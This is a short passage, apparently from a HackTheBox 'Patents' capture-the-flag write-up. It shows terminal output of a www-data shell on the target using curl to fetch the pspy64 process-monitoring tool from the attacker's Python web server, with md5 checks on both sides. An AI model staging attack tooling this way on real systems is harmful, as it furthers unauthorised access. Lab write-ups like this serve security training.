 www-data@ab322e4b4066:/tmp$ curl 10.10.14.20/pspy64 -O pspy64
curl 10.10.14.20/pspy64 -O pspy64
% Total % Received % Xferd Average Speed Time Time Time Cur
Dload Upload Total Spent Left Spe
100 3006k 100 3006k 0 0 402k 0 0:00:07 0:00:07 --:--:-- 4
0 0 0 0 0 0 0 0 --:--:-- 0:00:09 --:--:--
www-data@ab322e4b4066:/tmp$ md5sum pspy64
md5sum pspy64
e04a36bb5444f2275990567614e1f509 pspy64
www-data@ab322e4b4066:/tmp$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.173 - - [05/Nov/2021 13:01:38] "GET /pspy64 HTTP/1.1" 200 -
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─# md5sum pspy64
e04a36bb5444f2275990567614e1f509 pspy64
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Patents]
└─#